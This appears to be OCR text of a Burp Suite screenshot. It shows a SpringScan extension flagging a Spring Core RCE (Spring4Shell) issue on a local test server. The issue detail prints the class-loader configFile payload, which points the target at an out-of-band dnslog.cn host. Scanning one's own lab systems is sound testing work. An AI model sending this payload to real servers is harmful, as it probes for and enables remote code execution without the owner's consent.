 Contents
Host Method URL Params Status
http://localhost:8088 GET / 200
http://localhost:8088 GET /test 200
Issues
SpringCoreRCE [4]
/
/
/test
/test
Unencrypted communications
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: cookie_token=
0b1e81d968fd3ef59e73706d8898ba4f66912894540c5d7d3cd6a3
26d1b839e0; JSESSIONID=
244011C68E806E7708ECA69B1C074BB8
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
INSPECTOR
Advisory Request Response
SpringCoreRCE
Issue: SpringCoreRCE
Severity: High
Confidence: Certain
Host: http://localhost:8088
Path: /
Note: This issue was generated by the Burp extension: SpringScan.
Issue detail
class.module.classLoader.resources.context.configFile=http://4ny1ci.dnslo
g.cn/8d60&class.module.classLoader.resources.context.configFile.content
.yk=yt